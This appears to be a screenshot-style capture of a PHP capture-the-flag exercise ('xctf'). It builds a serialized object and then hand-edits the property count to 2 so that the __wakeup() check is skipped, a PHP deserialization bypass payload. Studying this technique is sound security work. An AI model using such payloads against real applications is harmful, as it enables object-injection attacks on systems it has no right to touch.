 payload.php
1 <?php
2 class xctf{
3 public $flag = '111';
4 public function __wakeup(){
5 exit('bad requests');
6 }
7 }
8
9 $a=new xctf();
10
11 echo serialize($a);
12
13 ?>
14
15 O:4:"xctf":2:{s:4:"flag";s:3:"111";}
问题 输出 调试控制台 终端 端口 筛选器(例如 text、!exclude、\es
O:4:"xctf":1:{s:4:"flag";s:3:"111";}